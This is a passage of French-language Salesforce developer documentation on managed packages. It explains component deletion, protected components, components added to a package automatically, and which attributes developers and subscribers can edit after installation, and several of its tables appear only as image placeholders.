



\* Si vous retirez ce type de composant d'une nouvelle version de votre package et qu'un abonné procède à une mise à jour, l'Administrateur (administrateur système) de l'organisation abonnée peut supprimer le composant.

\*\* Si la possibilité de retirer des composants a été activée pour l'organisation de votre package, vous pouvez supprimer ces types de composant, même s'ils font partie d'un package Géré-Publié.

\*\*\* Si vous retirez un composant Visualforce public d'une nouvelle version de votre package et qu'un abonné procède à une mise à niveau, le composant est retiré de l'organisation abonnée lors de la mise à niveau. Si le composant Visualforce est global, il est conservé dans l'organisation abonnée jusqu'à ce que l'Administrateur (Administrateur système) le supprime.

#### **Attributs et comportements des composants**

Seuls certains attributs d'un composant peuvent être mis à niveau. De plus, de nombreux composants peuvent présenter un comportement différent ou inclure des restrictions supplémentaires dans un package géré. Il est important de tenir compte de ces comportements lors de la conception de votre package.

Si vous enregistrez votre espace de noms après avoir référencé un flux dans une page Visualforce ou un code Apex, n'oubliez pas d'ajouter l'espace de noms au nom du flux. Sinon, l'installation du package échoue.

#### **Suppression de pages Visualforce et de composants Visualforce globaux**

Avant de supprimer des pages Visualforce ou des composants Visualforce globaux de votre package, retirez de ces pages ou composants toutes les références à des classes Apex publiques et à des composants Visualforce publics. Une fois les références retirées, mettez à jour de vos abonnés vers une version intermédiaire du package avant de supprimer la page ou le composant global.

#### <span id="page-5602-0"></span>CONSULTER ÉGALEMENT :

Guide ISVforce [: Suppression de composants dans des packages gérés](https://developer.salesforce.com/docs/atlas.en-us.packagingGuide.meta/packagingGuide/packaging_managed_component_deletion.htm)

### Composants protégés

Les développeurs peuvent marquer certains composants comme *protégés*. Les composants protégés ne peuvent pas être liés à ni référencés par des composants créés au sein d'une organisation abonnée. Un développeur peut supprimer un composant protégé dans une version ultérieure sans avoir à se soucier des échecs d'installation. Cependant, une fois un composant marqué comme non protégé et publié globalement, le développeur ne peut plus le supprimer.

Les développeurs peuvent marquer les composants suivants comme protégés dans des packages gérés.

- **•** Étiquettes personnalisées
- **•** Liens personnalisés (uniquement pour la page d'accueil)
- **•** Alertes de workflow
- **•** Mises à jour des champs de workflow
- **•** Messages sortants du workflow
- **•** Tâches du workflow
- **•** Workflow déclencheurs de flux

Process Builder a remplacé les actions de workflow de déclencheur de flux, auparavant disponibles dans un programme pilote. Les organisations qui utilisent déjà des actions de workflow de déclencheur de flux peuvent continuer à en créer et à les utiliser, mais elles ne sont pas disponibles pour les nouvelles organisations.

### <span id="page-5603-0"></span>Composants ajoutés automatiquement à des packages

Lors de l'ajout de composants à votre package, certains composants associés sont automatiquement ajoutés, si nécessaire. Par exemple, si vous ajoutez une page Visualforce à un package qui référence un contrôleur personnalisé, cette classe Apex est également ajoutée.

Pour connaître les composants qui peuvent être automatiquement inclus, consultez la liste suivante :







<span id="page-5605-0"></span>Remarque: Certains composants du package, tels que les règles de validation ou les types d'enregistrement, peuvent ne pas figurer dans la liste des composants du package, mais ils sont inclus et installés avec les autres composants.

### Modification des composants et des attributs après l'installation

Le tableau ci-dessous indique quels composants et attributs sont modifiables une fois installés à partir d'un package géré. Les sections suivantes présentent les colonnes et les valeurs du tableau.

#### **Modifiable par le développeur**

Le développeur peut modifier les attributs du composant dans cette colonne. Ils sont verrouillés dans l'organisation abonnée.

#### **Modifiable par l'abonné et le développeur**

L'abonné et le développeur peuvent modifier les attributs du composant dans cette colonne. Cependant, ces attributs ne peuvent pas être mis à niveau. Seuls les abonnés reçoivent les dernières modifications.

#### **Verrouillé**

Lorsqu'un package est Géré-Publié, le développeur et l'abonné ne peuvent pas modifier les attributs du composant de cette colonne.









